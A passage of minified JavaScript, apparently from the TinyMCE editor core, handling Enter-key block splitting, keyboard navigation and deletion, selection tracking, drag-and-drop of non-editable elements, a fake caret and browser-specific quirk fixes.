n}(a,d,m,g)),y=(b=c.getParent(m,c.isBlock))?c.getParent(b.parentNode,c.isBlock):null,C=b?b.nodeName.toUpperCase():"","LI"!==(x=y?y.nodeName.toUpperCase():"")||v||(y=(b=y).parentNode,C=x),/^(LI|DT|DD)$/.test(C)&&c.isEmpty(b)?(N=t,k=y,_=b,A=p,I=(E=a).dom,M=E.selection.getRng(),k!==E.getBody()&&(D=(A=Z0(R=k)&&Z0(R.parentNode)?"LI":A)?N(A):I.create("BR"),tC(k,_,!0)&&tC(k,_,!1)?Q0(k,"LI")?(T=eC(k),I.insertAfter(D,T),(null===(L=(P=k).parentNode)||void 0===L?void 0:L.firstChild)===P?I.remove(T):I.remove(k)):I.replace(D,k):(tC(k,_,!0)?Q0(k,"LI")?(I.insertAfter(D,eC(k)),D.appendChild(I.doc.createTextNode(" ")),D.appendChild(k)):k.parentNode.insertBefore(D,k):tC(k,_,!1)?I.insertAfter(D,eC(k)):(k=eC(k),(O=M.cloneRange()).setStartAfter(_),O.setEndAfter(k),B=O.extractContents(),"LI"===A&&(B.firstChild&&"LI"===B.firstChild.nodeName)?(D=B.firstChild,I.insertAfter(B,k)):(I.insertAfter(B,k),I.insertAfter(D,k))),I.remove(_)),G0(E,D))):p&&b===a.getBody()||(p=p||"P",Pr(b)?(u=zr(b),c.isEmpty(b)&&nC(b),uC(a,u),G0(a,u)):n()?r():n(!0)?(u=b.parentNode.insertBefore(t(),b),G0(a,rC(b,"HR")?u:b)):((S=(w=d).cloneRange()).setStart(w.startContainer,iC(!0,w.startContainer,w.startOffset)),S.setEnd(w.endContainer,iC(!1,w.endContainer,w.endOffset)),(o=S.cloneRange()).setEndAfter(b),i=o.extractContents(),Y(Hu(Nt.fromDom(i),_n),function(e){var t=e.dom;t.nodeValue=wo(t.nodeValue)}),function(e){for(;jn(e)&&(e.nodeValue=e.nodeValue.replace(/^[\r\n]+/,"")),e=e.firstChild;);}(i),u=i.firstChild,c.insertAfter(i,b),function(e,t){var n,r,o=u,i=[];if(o){for(;o=o.firstChild;){if(e.isBlock(o))return;zn(o)&&!t[o.nodeName.toLowerCase()]&&i.push(o)}for(n=i.length;n--;)!(o=i[n]).hasChildNodes()||o.firstChild===o.lastChild&&""===o.firstChild.nodeValue?e.remove(o):(r=o)&&"A"===r.nodeName&&e.isEmpty(r)&&e.remove(o)}}(c,f),function(e,t){t.normalize();var n=t.lastChild;n&&!/^(left|right)$/gi.test(e.getStyle(n,"float",!0))||e.add(t,"br")}(c,b),c.isEmpty(b)&&nC(b),u.normalize(),c.isEmpty(u)?(c.remove(u),r()):(uC(a,u),G0(a,u))),c.setAttrib(u,"id",""),a.fire("NewBlock",{newBlock:u})))}function cC(e,t,n){var r=e.dom.createRng();n?(r.setStartBefore(t),r.setEndBefore(t)):(r.setStartAfter(t),r.setEndAfter(t)),e.selection.setRng(r),Zf(e,r)}function lC(e,t){var n=Nt.fromTag("br");qt(Nt.fromDom(t),n),e.undoManager.add()}function fC(e,t){XC(e.getBody(),t)||$t(Nt.fromDom(t),Nt.fromTag("br"));var n=Nt.fromTag("br");$t(Nt.fromDom(t),n),cC(e,n.dom,!1),e.undoManager.add()}function dC(e){return e&&"A"===e.nodeName&&"href"in e}function mC(e){return e.fold(R,dC,dC,R)}function gC(e,t){t.fold(te,A(lC,e),A(fC,e),te)}function pC(e,t){var n,r,o,i=(r=A(nb,n=e),o=as.fromRangeStart(n.selection.getRng()),Qb(r,n.getBody(),o).filter(mC));i.isSome()?i.each(A(gC,e)):function(e,t){var n,r,o=e.selection,i=e.dom,a=o.getRng();Rf(i,a).each(function(e){a.setStart(e.startContainer,e.startOffset),a.setEnd(e.endContainer,e.endOffset)});var u,s=a.startOffset,c=a.startContainer;1===c.nodeType&&c.hasChildNodes()&&(u=s>c.childNodes.length-1,c=c.childNodes[Math.min(s,c.childNodes.length-1)]||c,s=u&&3===c.nodeType?c.nodeValue.length:0);var l=i.getParent(c,i.isBlock),f=l?i.getParent(l.parentNode,i.isBlock):null,d=f?f.nodeName.toUpperCase():"",m=!(!t||!t.ctrlKey);"LI"!==d||m||(l=f),c&&3===c.nodeType&&s>=c.nodeValue.length&&!function(e){for(var t,n=new Rr(c,l),r=e.getNonEmptyElements();t=n.next();)if(r[t.nodeName.toLowerCase()]||0<t.length)return 1}(e.schema)&&(n=i.create("br"),a.insertNode(n),a.setStartAfter(n),a.setEndAfter(n),r=!0),n=i.create("br"),ss(i,a,n),cC(e,n,r),e.undoManager.add()}(e,t)}function hC(e,t){return J0(e).filter(function(e){return 0<t.length&&ze(Nt.fromDom(e),t)}).isSome()}function vC(e,t){return hC(e,e.getParam("no_newline_selector",""))}function bC(n){return function(e,t){return""===Ss(e)===n}}function yC(n){return function(e,t){return J0(e).filter(function(e){return go(Nt.fromDom(e))}).isSome()===n}}function CC(n,r){return function(e,t){return J0(e).fold(J(""),function(e){return e.nodeName.toUpperCase()})===n.toUpperCase()===r}}function xC(e){return CC("pre",e)}function wC(n){return function(e,t){return e.getParam("br_in_pre",!0)===n}}function SC(e,t){return hC(e,e.getParam("br_newline_selector",".mce-toc h2,figcaption,caption"))}function EC(e,t){return t}function NC(e){var t=Ss(e),n=function(e,t){for(var n,r=e.getRoot(),o=t;o!==r&&"false"!==e.getContentEditable(o);)"true"===e.getContentEditable(o)&&(n=o),o=o.parentNode;return o!==r?n:r}(e.dom,e.selection.getStart());return n&&e.schema.isValidChild(n.nodeName,t||"P")}function kC(e,t){return function(n,r){return L(e,function(e,t){return e&&t(n,r)},!0)?ve.some(t):ve.none()}}function _C(e,t){var n,r;n=e,r=t,Vb([kC([vC],YC.none()),kC([CC("summary",!0)],YC.br()),kC([xC(!0),wC(!1),EC],YC.br()),kC([xC(!0),wC(!1)],YC.block()),kC([xC(!0),wC(!0),EC],YC.block()),kC([xC(!0),wC(!0)],YC.br()),kC([yC(!0),EC],YC.br()),kC([yC(!0)],YC.block()),kC([bC(!0),EC,NC],YC.block()),kC([bC(!0)],YC.br()),kC([SC],YC.br()),kC([bC(!1),EC],YC.br()),kC([NC],YC.block())],[n,!(!r||!r.shiftKey)]).getOr(YC.none()).fold(function(){pC(e,t)},function(){sC(e,t)},te)}function AC(e){return e.stopImmediatePropagation()}function RC(e){return e.keyCode===Bf.PAGE_UP||e.keyCode===Bf.PAGE_DOWN}function DC(e,t,n){n&&!e.get()?t.on("NodeChange",AC,!0):!n&&e.get()&&t.off("NodeChange",AC),e.set(n)}function TC(n,r){var e=r.container(),t=r.offset();return jn(e)?(e.insertData(t,n),ve.some(as(e,t+n.length))):nc(r).map(function(e){var t=Nt.fromText(n);return(r.isAtEnd()?$t:qt)(e,t),as(t.dom,n.length)})}function OC(i,a){return function(e){return r=i,(!Rm(o=e)&&(n=o,Zl((t=r).dom,n).isNone()||Ql(t.dom,n).isNone()||np(t,n)||rp(t,n)||Em(t,n)||Sm(t,n)||_m(r,o)||Am(r,o))?QC:ZC)(a);var t,n,r,o}}function BC(e){var t,n,r=as.fromRangeStart(e.selection.getRng()),o=Nt.fromDom(e.getBody());if(e.selection.isCollapsed()){var i=A(nb,e),a=as.fromRangeStart(e.selection.getRng());return Qb(i,e.getBody(),a).bind((n=o,function(e){return e.fold(function(e){return Zl(n.dom,as.before(e))},function(e){return ef(e)},function(e){return tf(e)},function(e){return Ql(n.dom,as.after(e))})})).bind(OC(o,r)).exists((t=e,function(e){return t.selection.setRng(e.toRange()),t.nodeChanged(),!0}))}return!1}function PC(e){var o,i,a,u,s,t,n,r,c,l,f,d,m,g,p=a0(e);return e.on("keyup compositionstart",A(_0,e)),g=p,(m=e).on("keydown",function(e){var t,n,r,o;!1===e.isDefaultPrevented()&&(t=m,n=g,r=e,o=dt().os,F0([{keyCode:Bf.RIGHT,action:M0(R0,t,!0)},{keyCode:Bf.LEFT,action:M0(R0,t,!1)},{keyCode:Bf.UP,action:M0(D0,t,!1)},{keyCode:Bf.DOWN,action:M0(D0,t,!0)},{keyCode:Bf.RIGHT,action:M0(X0,t,!0)},{keyCode:Bf.LEFT,action:M0(X0,t,!1)},{keyCode:Bf.UP,action:M0(Y0,t,!1)},{keyCode:Bf.DOWN,action:M0(Y0,t,!0)},{keyCode:Bf.RIGHT,action:M0(U0,t,!0)},{keyCode:Bf.LEFT,action:M0(U0,t,!1)},{keyCode:Bf.UP,action:M0(z0,t,!1)},{keyCode:Bf.DOWN,action:M0(z0,t,!0)},{keyCode:Bf.RIGHT,action:M0(o0,t,n,!0)},{keyCode:Bf.LEFT,action:M0(o0,t,n,!1)},{keyCode:Bf.RIGHT,ctrlKey:!o.isOSX(),altKey:o.isOSX(),action:M0(zC,t,n)},{keyCode:Bf.LEFT,ctrlKey:!o.isOSX(),altKey:o.isOSX(),action:M0(HC,t,n)},{keyCode:Bf.UP,action:M0(I0,t,!1)},{keyCode:Bf.DOWN,action:M0(I0,t,!0)}],r).each(function(e){r.preventDefault()}))}),d=p,(f=e).on("keydown",function(e){var t,n,r;!1===e.isDefaultPrevented()&&(n=d,r=e,F0([{keyCode:Bf.BACKSPACE,action:M0(x0,t=f,!1)},{keyCode:Bf.BACKSPACE,action:M0(Pb,t,!1)},{keyCode:Bf.DELETE,action:M0(Pb,t,!0)},{keyCode:Bf.BACKSPACE,action:M0(Ab,t,!1)},{keyCode:Bf.DELETE,action:M0(Ab,t,!0)},{keyCode:Bf.BACKSPACE,action:M0(l0,t,n,!1)},{keyCode:Bf.DELETE,action:M0(l0,t,n,!0)},{keyCode:Bf.BACKSPACE,action:M0(hg,t,!1)},{keyCode:Bf.DELETE,action:M0(hg,t,!0)},{keyCode:Bf.BACKSPACE,action:M0(Lb,t,!1)},{keyCode:Bf.DELETE,action:M0(Lb,t,!0)},{keyCode:Bf.BACKSPACE,action:M0(p0,t,!1)},{keyCode:Bf.DELETE,action:M0(p0,t,!0)},{keyCode:Bf.BACKSPACE,action:M0(Cb,t,!1)},{keyCode:Bf.DELETE,action:M0(Cb,t,!0)},{keyCode:Bf.BACKSPACE,action:M0(vb,t,!1)},{keyCode:Bf.DELETE,action:M0(vb,t,!0)},{keyCode:Bf.BACKSPACE,action:M0(m0,t,!1)},{keyCode:Bf.DELETE,action:M0(m0,t,!0)}],r).each(function(e){r.preventDefault()}))}),f.on("keyup",function(e){var t,n;!1===e.isDefaultPrevented()&&(n=e,F0([{keyCode:Bf.BACKSPACE,action:M0(Bb,t=f)},{keyCode:Bf.DELETE,action:M0(Bb,t)}],n))}),(l=e).on("keydown",function(e){var t,n,r;e.keyCode===Bf.ENTER&&(t=l,(n=e).isDefaultPrevented()||(n.preventDefault(),(r=t.undoManager).typing&&(r.typing=!1,r.add()),t.undoManager.transact(function(){!1===t.selection.isCollapsed()&&t.execCommand("Delete"),_C(t,n)})))}),(c=e).on("keydown",function(e){var t;!1===e.isDefaultPrevented()&&(t=e,F0([{keyCode:Bf.SPACEBAR,action:M0(BC,c)}],t).each(function(e){t.preventDefault()}))}),n=t=e,r=lu(function(){n.composing||Im(n)},0),GC.isIE()&&(n.on("keypress",function(e){r.throttle()}),n.on("remove",function(e){r.cancel()})),t.on("input",function(e){!1===e.isComposing&&Im(t)}),s=p,(u=e).on("keydown",function(e){var t,n,r;!1===e.isDefaultPrevented()&&(n=s,r=e,F0([{keyCode:Bf.END,action:M0(T0,t=u,!0)},{keyCode:Bf.HOME,action:M0(T0,t,!1)},{keyCode:Bf.END,action:M0(H0,t,!0)},{keyCode:Bf.HOME,action:M0(H0,t,!1)},{keyCode:Bf.END,action:M0(u0,t,!0,n)},{keyCode:Bf.HOME,action:M0(u0,t,!1,n)}],r).each(function(e){r.preventDefault()}))}),o=e,i=p,JC.os.isOSX()||(a=ru(!1),o.on("keydown",function(e){RC(e)&&DC(a,o,!0)}),o.on("keyup",function(e){var t,n,r;!1===e.isDefaultPrevented()&&(r=e,F0([{keyCode:Bf.PAGE_UP,action:M0(u0,t=o,!1,n=i)},{keyCode:Bf.PAGE_DOWN,action:M0(u0,t,!0,n)}],r)),RC(e)&&a.get()&&(DC(a,o,!1),o.nodeChanged())})),p}(Ly=Py=Py||{})[Ly.Up=-1]="Up",Ly[Ly.Down=1]="Down";var LC=A(zy,Py.Up,Ru,Du),IC=A(zy,Py.Down,Du,Ru),MC=Yn,FC=Ks,UC=function(e,t){var n=e.selection.getRng(),r=e.getBody();if(t){var o=as.fromRangeEnd(n),i=My(r,o);return Z(i.positions)}return o=as.fromRangeStart(n),Q((i=Iy(r,o)).positions)},zC=A(i0,!0),HC=A(i0,!1),jC=function(e){return U(T(e.selection.getSelectedBlocks(),Nt.fromDom),function(e){return!y0(e)&&!Ot(e).exists(y0)&&pr(e,function(e){return Xn(e.dom)||Yn(e.dom)}).exists(function(e){return Xn(e.dom)})})},VC=Yn,qC=A(j0,function(e){return e.bottom},function(e,t){return e.y<t}),$C=A(j0,function(e){return e.top},function(e,t){return e.y>t}),WC=A(V0,Iy),KC=A(V0,My),XC=function(e,t){return n=as.after(t),!!Wn(n.getNode())||Ql(e,as.after(t)).map(function(e){return Wn(e.getNode())}).getOr(!1);var n},YC=or([{br:[]},{block:[]},{none:[]}]),GC=dt().browser,JC=dt(),QC=A(TC,yo),ZC=A(TC," "),e1=(t1.prototype.nodeChanged=function(e){var t,n,r,o=this.editor.selection;this.editor.initialized&&o&&!this.editor.getParam("disable_nodechange")&&!this.editor.mode.isReadOnly()&&(r=this.editor.getBody(),(t=o.getStart(!0)||r).ownerDocument===this.editor.getDoc()&&this.editor.dom.isChildOf(t,r)||(t=r),n=[],this.editor.dom.getParent(t,function(e){return e===r||void n.push(e)}),(e=e||{}).element=t,e.parents=n,this.editor.fire("NodeChange",e))},t1.prototype.isSameElementPath=function(e){var t,n=this.editor.$(e).parentsUntil(this.editor.getBody()).add(e);if(n.length===this.lastPath.length){for(t=n.length;0<=t&&n[t]===this.lastPath[t];t--);if(-1===t)return this.lastPath=n,!0}return this.lastPath=n,!1},t1);function t1(r){var o;this.lastPath=[],this.editor=r;var t=this;"onselectionchange"in r.getDoc()||r.on("NodeChange click mouseup keyup focus",function(e){var t=r.selection.getRng(),n={startContainer:t.startContainer,startOffset:t.startOffset,endContainer:t.endContainer,endOffset:t.endOffset};"nodechange"!==e.type&&Sf(n,o)||r.fire("SelectionChange"),o=n}),r.on("contextmenu",function(){r.fire("SelectionChange")}),r.on("SelectionChange",function(){var e=r.selection.getStart(!0);!e||!xt.range&&r.selection.isCollapsed()||Tl(r)&&!t.isSameElementPath(e)&&r.dom.isChildOf(e,r.getBody())&&r.nodeChanged({selectionChange:!0})}),r.on("mouseup",function(e){!e.isDefaultPrevented()&&Tl(r)&&("IMG"===r.selection.getNode().nodeName?_r.setEditorTimeout(r,function(){r.nodeChanged()}):r.nodeChanged())})}function n1(e){return zn(e)&&fo(Nt.fromDom(e))}function r1(e){var t=e.getBoundingClientRect(),n=e.ownerDocument,r=n.documentElement,o=n.defaultView;return{top:t.top+o.pageYOffset-r.clientTop,left:t.left+o.pageXOffset-r.clientLeft}}function o1(e){e&&e.parentNode&&e.parentNode.removeChild(e)}function i1(e,S){var E=_r.throttle(function(e,t){S._selectionOverrides.hideFakeCaret(),S.selection.placeCaretAt(e,t)},0);return S.on("remove",E.stop),function(w){return e.on(function(e){var t,n,r,o,i,a,u,s,c,l,f,d,m,g,p,h,v,b,y,C,x=Math.max(Math.abs(w.screenX-e.screenX),Math.abs(w.screenY-e.screenY));if(!e.dragging&&10<x){if(S.fire("dragstart",{target:e.element}).isDefaultPrevented())return;e.dragging=!0,S.focus()}e.dragging&&(d=e,t={pageX:(p=w,h=(g=S).inline?r1(g.getBody()):{left:0,top:0},C=(y=g).getBody(),v=y.inline?{left:C.scrollLeft,top:C.scrollTop}:{left:0,top:0},(m={pageX:(b=function(e,t){if(t.target.ownerDocument===e.getDoc())return{left:t.pageX,top:t.pageY};var n,r,o,i,a,u=r1(e.getContentAreaContainer()),s=(r=(n=e).getBody(),o=n.getDoc().documentElement,i={left:r.scrollLeft,top:r.scrollTop},a={left:r.scrollLeft||o.scrollLeft,top:r.scrollTop||o.scrollTop},n.inline?i:a);return{left:t.pageX-u.left+s.left,top:t.pageY-u.top+s.top}}(g,p)).left-h.left+v.left,pageY:b.top-h.top+v.top}).pageX-d.relX),pageY:m.pageY+5},l=e.ghost,f=S.getBody(),l.parentNode!==f&&f.appendChild(l),n=e.ghost,o=e.width,i=e.height,a=e.maxX,u=e.maxY,c=s=0,n.style.left=(r=t).pageX+"px",n.style.top=r.pageY+"px",u<r.pageY+i&&(c=r.pageY+i-u),n.style.width=o-(s=a<r.pageX+o?r.pageX+o-a:s)+"px",n.style.height=i-c+"px",E(w.clientX,w.clientY))})}}function a1(e){function t(e){var t,n,r,o,i,a;0===e.button&&(t=M(c.dom.getParents(e.target),function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];return function(e){for(var t=0;t<n.length;t++)if(n[t](e))return!0;return!1}}(D1,T1)).getOr(null),i=c.getBody(),D1(a=t)&&a!==i&&(n=c.dom.getPos(t),r=c.getBody(),o=c.getDoc().documentElement,u.set({element:t,dragging:!1,screenX:e.screenX,screenY:e.screenY,maxX:(c.inline?r.scrollWidth:o.offsetWidth)-2,maxY:(c.inline?r.scrollHeight:o.offsetHeight)-2,relX:e.pageX-n.x,relY:e.pageY-n.y,width:t.offsetWidth,height:t.offsetHeight,ghost:function(e,t,n){var r=c.dom,o=e.cloneNode(!0);r.setStyles(o,{width:t,height:n}),r.setAttrib(o,"data-mce-selected",null);var i=r.create("div",{class:"mce-drag-container","data-mce-bogus":"all",unselectable:"on",contenteditable:"false"});return r.setStyles(i,{position:"absolute",opacity:.5,overflow:"hidden",border:0,padding:0,margin:0,width:t,height:n}),r.setStyles(o,{margin:0,boxSizing:"border-box"}),i.appendChild(o),i}(t,t.offsetWidth,t.offsetHeight)})))}function n(u){i.on(function(e){var t,n,r,o,i,a;e.dragging&&((o=3===(a=(r=s).selection.getSel().getRangeAt(0).startContainer).nodeType?a.parentNode:a)===(i=e.element)||r.dom.isChildOf(o,i)||D1(o)||((n=e.element.cloneNode(!0)).removeAttribute("data-mce-selected"),t=n,s.fire("drop",{clientX:u.clientX,clientY:u.clientY}).isDefaultPrevented()||s.undoManager.transact(function(){o1(e.element),s.insertContent(s.dom.getOuterHTML(t)),s._selectionOverrides.hideFakeCaret()})),s.fire("dragend"))}),O1(i)}var r,o,i,s,u,c,a=cu(),l=Ja.DOM,f=document,d=i1(u=a,c=e),m=(r=i=a,function(){r.on(function(e){e.dragging&&o.fire("dragend")}),O1(r)});(o=s=e).on("mousedown",t),e.on("mousemove",d),e.on("mouseup",n),l.bind(f,"mousemove",d),l.bind(f,"mouseup",m),e.on("remove",function(){l.unbind(f,"mousemove",d),l.unbind(f,"mouseup",m)}),e.on("keydown",function(e){e.keyCode===Bf.ESC&&m()})}function u1(e){var n,i;function a(e){var t;e.isDefaultPrevented()||(t=e.dataTransfer)&&(D(t.types,"Files")||0<t.files.length)&&(e.preventDefault(),"drop"===e.type&&Iv(i,"Dropped file type is not supported"))}function u(e){dd(i,e.target)&&a(e)}function t(){var t=Ja.DOM,n=i.dom,r=document,o=i.inline?i.getBody():i.getDoc(),e=["drop","dragover"];Y(e,function(e){t.bind(r,e,u),n.bind(o,e,a)}),i.on("remove",function(){Y(e,function(e){t.unbind(r,e,u),n.unbind(o,e,a)})})}a1(e),(n=e).on("drop",function(e){var t=void 0!==e.clientX?n.getDoc().elementFromPoint(e.clientX,e.clientY):null;!D1(t)&&"false"!==n.dom.getContentEditableParent(t)||e.preventDefault()}),e.getParam("block_unsupported_drop",!0,"boolean")&&(i=e).on("init",function(){_r.setEditorTimeout(i,t,0)})}function s1(e,t){return pf(e.getBody(),t)}function c1(l){function f(e){return e!==x&&(P1(e)||Jn(e))&&y.isChildOf(e,x)}function c(e){return ep(e)||tp(e)||Gg(e)||Jg(e)}function d(e){e&&b.setRng(e)}function m(e,t,n,r){return void 0===r&&(r=!0),l.fire("ShowCaret",{target:t,direction:e,before:n}).isDefaultPrevented()?null:(r&&b.scrollIntoView(t,-1===e),i.show(n,t))}function t(e){return Ir(e)||No(e)||ko(e)}function g(e){return t(e.startContainer)||t(e.endContainer)}function p(e,t){if(!e)return null;if(e.collapsed){if(!g(e)){var n=t?1:-1,r=tc(n,x,e),o=r.getNode(!t);if($s(o))return m(n,o,!!t&&!r.isAtEnd(),!1);var i=r.getNode(t);if($s(i))return m(n,i,!t&&!r.isAtEnd(),!1)}return null}var a=e.startContainer,u=e.startOffset,s=e.endOffset;if(3===a.nodeType&&0===u&&P1(a.parentNode)&&(a=a.parentNode,u=y.nodeIndex(a),a=a.parentNode),1!==a.nodeType)return null;if(s===u+1&&a===e.endContainer){var c=a.childNodes[u];if(f(c))return function(e){var t=e.cloneNode(!0),n=l.fire("ObjectSelected",{target:e,targetClone:t});if(n.isDefaultPrevented())return null;var r=function(e,t,n){var r=l.$,o=vr(Nt.fromDom(l.getBody()),"#"+w).fold(function(){return r([])},function(e){return r([e.dom])});0===o.length&&(o=r('<div data-mce-bogus="all" class="mce-offscreen-selection"></div>').attr("id",w)).appendTo(l.getBody());var i=y.createRng();t===n&&xt.ie?(o.empty().append('<p style="font-size: 0" data-mce-bogus="all">\xa0</p>').append(t),i.setStartAfter(o[0].firstChild.firstChild),i.setEndAfter(t)):(o.empty().append(yo).append(t).append(yo),i.setStart(o[0].firstChild,1),i.setEnd(o[0].lastChild,0)),o.css({top:y.getPos(e,l.getBody()).y}),o[0].focus();var a=b.getSel();return a.removeAllRanges(),a.addRange(i),i}(e,n.targetClone,t),o=Nt.fromDom(e);return Y(hu(Nt.fromDom(l.getBody()),"*[data-mce-selected]"),function(e){je(o,e)||yn(e,S)}),y.getAttrib(e,S)||e.setAttribute(S,"1"),v=e,E(),r}(c)}return null}function h(){v&&v.removeAttribute(S),vr(Nt.fromDom(l.getBody()),"#"+w).each(Ln),v=null}var v,n,e,o,b=l.selection,y=l.dom,C=y.isBlock,x=l.getBody(),i=Vs(l,x,C,function(){return vd(l)}),w="sel-"+y.uniqueId(),S="data-mce-selected",r=b.getRng,E=function(){i.hide()};return xt.ceFalse&&!mh(l)&&(l.on("mouseup",function(e){var t=r();t.collapsed&&av(l,e.clientX,e.clientY)&&Sb(l,t,!1).each(d)}),l.on("click",function(e){var t=s1(l,e.target);t&&(P1(t)&&(e.preventDefault(),l.focus()),B1(t)&&y.isChildOf(t,b.getNode())&&h())}),l.on("blur NewBlock",h),l.on("ResizeWindow FullscreenStateChanged",i.reposition),l.on("tap",function(e){var t=e.target,n=s1(l,t);P1(n)?(e.preventDefault(),wb(l,n).each(p)):f(t)&&wb(l,t).each(p)},!0),l.on("mousedown",function(e){var t,n,r,o,i,a,u,s=e.target;s!==x&&"HTML"!==s.nodeName&&!y.isChildOf(s,x)||!1===av(l,e.clientX,e.clientY)||((t=s1(l,s))?P1(t)?(e.preventDefault(),wb(l,t).each(p)):(h(),B1(t)&&e.shiftKey||hf(e.clientX,e.clientY,b.getRng())||(E(),b.placeCaretAt(e.clientX,e.clientY))):f(s)?wb(l,s).each(p):!1===$s(s)&&(h(),E(),(n=Yy(x,e.clientX,e.clientY))&&(r=s,o=n.node,a=y.getParent(r,C),u=y.getParent(o,C),!K(a)&&(r!==u&&y.isChildOf(a,u)&&!1===P1(s1(l,a))||!y.isChildOf(u,a)&&(i=u,y.getParent(a,C)!==y.getParent(i,C))&&function(e){var t=e.firstChild;if(!K(t)){var n=as.before(t);if(Wn(n.getNode())&&1===e.childNodes.length)return!c(n);var r=Pc(e).next(n);return r&&!c(r)}}(a))||(e.preventDefault(),d(m(1,n.node,n.before,!1)),l.getBody().focus()))))}),l.on("keypress",function(e){Bf.modifierPressed(e)||P1(b.getNode())&&e.preventDefault()}),l.on("GetSelectionRange",function(e){var t=e.range;v&&(v.parentNode?((t=t.cloneRange()).selectNode(v),e.range=t):v=null)}),l.on("SetSelectionRange",function(e){var t,n,r,o,i,a,u;e.range=(t=e.range,n=l.schema.getShortEndedElements(),r=y.createRng(),o=t.startContainer,i=t.startOffset,a=t.endContainer,u=t.endOffset,Ne(n,o.nodeName.toLowerCase())?0===i?r.setStartBefore(o):r.setStartAfter(o):r.setStart(o,i),Ne(n,a.nodeName.toLowerCase())?0===u?r.setEndBefore(a):r.setEndAfter(a):r.setEnd(a,u),r);var s=p(e.range,e.forward);s&&(e.range=s)}),l.on("AfterSetSelectionRange",function(e){var t=e.range,n=t.startContainer.parentNode;g(t)||"mcepastebin"===n.id||E(),y.hasClass(n,"mce-offscreen-selection")||h()}),l.on("copy",function(e){var t,n,r=e.clipboardData;e.isDefaultPrevented()||!e.clipboardData||xt.ie||(t=(n=y.get(w))&&n.getElementsByTagName("*")[0])&&(e.preventDefault(),r.clearData(),r.setData("text/html",t.outerHTML),r.setData("text/plain",t.outerText||t.innerText))}),u1(l),e=lu(function(){var e,t;n.removed||!n.getBody().contains(document.activeElement)||(e=n.selection.getRng()).collapsed&&(t=Eb(n,e,!1),n.selection.setRng(t))},0),(n=l).on("focus",function(){e.throttle()}),n.on("blur",function(){e.cancel()}),(o=l).on("init",function(){o.on("focusin",function(e){var t,n,r=e.target;Jn(r)&&(t=pf(o.getBody(),r),n=Yn(t)?t:r,o.selection.getNode()!==n&&wb(o,n).each(function(e){return o.selection.setRng(e)}))})})),{showCaret:m,showBlockCaretContainer:function(e){e.hasAttribute("data-mce-caret")&&(zr(e),d(r()),b.scrollIntoView(e))},hideFakeCaret:E,destroy:function(){i.destroy(),v=null}}}function l1(a){function e(e,t){try{a.getDoc().execCommand(e,!1,t)}catch(e){}}function u(e){return e.isDefaultPrevented()}function t(){a.shortcuts.add("meta+a",null,"SelectAll")}function n(){a.inline||b.bind(a.getDoc(),"mousedown mouseup",function(e){var t;e.target===a.getDoc().documentElement&&(t=y.getRng(),a.getBody().focus(),"mousedown"===e.type?Ir(t.startContainer)||y.placeCaretAt(e.clientX,e.clientY):y.setRng(t))})}function r(){Range.prototype.getClientRects||a.on("mousedown",function(e){var t;u(e)||"HTML"!==e.target.nodeName||((t=a.getBody()).blur(),_r.setEditorTimeout(a,function(){t.focus()}))})}function o(){a.on("click",function(e){var t=e.target;/^(IMG|HR)$/.test(t.nodeName)&&"false"!==b.getContentEditableParent(t)&&(e.preventDefault(),a.selection.select(t),a.nodeChanged()),"A"===t.nodeName&&b.hasClass(t,"mce-item-anchor")&&(e.preventDefault(),y.select(t))})}function i(){a.on("keydown",function(e){if(!u(e)&&e.keyCode===h&&y.isCollapsed()&&0===y.getRng().startOffset){var t=y.getNode().previousSibling;if(t&&t.nodeName&&"table"===t.nodeName.toLowerCase())return e.preventDefault(),!1}})}function s(){a.getParam("readonly")||a.on("BeforeExecCommand mousedown",function(){e("StyleWithCSS",!1),e("enableInlineTableEditing",!1),Ts(a)||e("enableObjectResizing",!1)})}function c(){a.contentStyles.push("img:-moz-broken {-moz-force-broken-image-icon:1;min-width:24px;min-height:24px}")}function l(){a.inline||a.on("keydown",function(){document.activeElement===document.body&&a.getWin().focus()})}function f(){a.inline||(a.contentStyles.push("body {min-height: 150px}"),a.on("click",function(e){var t;"HTML"===e.target.nodeName&&(11<xt.ie?a.getBody().focus():(t=a.selection.getRng(),a.getBody().focus(),a.selection.setRng(t),a.selection.normalize(),a.nodeChanged()))}))}function d(){xt.mac&&a.on("keydown",function(e){!Bf.metaKeyPressed(e)||e.shiftKey||37!==e.keyCode&&39!==e.keyCode||(e.preventDefault(),a.selection.getSel().modify("move",37===e.keyCode?"backward":"forward","lineboundary"))})}function m(){a.on("click",function(e){var t=e.target;do{if("A"===t.tagName)return void e.preventDefault()}while(t=t.parentNode)}),a.contentStyles.push(".mce-content-body {-webkit-touch-callout: none}")}function g(){a.on("init",function(){a.dom.bind(a.getBody(),"submit",function(e){e.preventDefault()})})}var p=Et.each,h=Bf.BACKSPACE,v=Bf.DELETE,b=a.dom,y=a.selection,C=a.parser,x=xt.gecko,w=xt.ie,S=xt.webkit,E="data:text/mce-internal,",N=w?"Text":"URL",k=te;return mh(a)?(S&&(n(),o(),g(),t(),xt.iOS&&(l(),f(),m())),x&&(r(),s(),c(),d())):(a.on("keydown",function(e){if(!u(e)&&e.keyCode===Bf.BACKSPACE){var t,n=(t=y.getRng()).startContainer,r=t.startOffset,o=b.getRoot(),i=n;if(t.collapsed&&0===r){for(;i&&i.parentNode&&i.parentNode.firstChild===i&&i.parentNode!==o;)i=i.parentNode;"BLOCKQUOTE"===i.tagName&&(a.formatter.toggle("blockquote",null,i),(t=b.createRng()).setStart(n,0),t.setEnd(n,0),y.setRng(t))}}}),a.on("keydown",function(e){var t,n,r,o,i=e.keyCode;u(e)||i!==v&&i!==h||(t=a.selection.isCollapsed(),n=a.getBody(),t&&!b.isEmpty(n)||!t&&(r=R(a.selection.getRng()),(o=b.createRng()).selectNode(a.getBody()),r!==R(o))||(e.preventDefault(),a.setContent(""),n.firstChild&&b.isBlock(n.firstChild)?a.selection.setCursorLocation(n.firstChild,0):a.selection.setCursorLocation(n,0),a.nodeChanged()))}),xt.windowsPhone||a.on("keyup focusin mouseup",function(e){Bf.modifierPressed(e)||y.normalize()},!0),S&&(n(),o(),Ss(a)&&a.on("init",function(){e("DefaultParagraphSeparator",Ss(a))}),g(),i(),C.addNodeFilter("br",function(e){for(var t=e.length;t--;)"Apple-interchange-newline"===e[t].attr("class")&&e[t].remove()}),xt.iOS?(l(),f(),m()):t()),11<=xt.ie&&(f(),i()),xt.ie&&(t(),e("AutoUrlDetect",!1),a.on("dragstart",function(e){var 